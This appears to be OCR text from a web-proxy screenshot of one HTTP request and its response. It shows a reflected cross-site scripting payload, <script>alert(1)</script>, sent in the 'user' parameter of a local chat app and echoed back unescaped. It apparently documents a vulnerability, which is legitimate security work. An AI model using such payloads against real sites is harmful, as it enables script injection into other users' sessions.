 Request
Raw Params Headers Hex
GET /ti?user=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&comment=&link= HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chat:3000/directmessage
Cookie:
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 116
ETag:
set-cookie: Path=/
GMT
Date: Tue, 10 Apr 2018 05:00:32 GMT
Connection: close
<meta http-equiv="refresh" content="3;url=/directmessage"/><p>Message has been sent to <script>alert(1)</script></p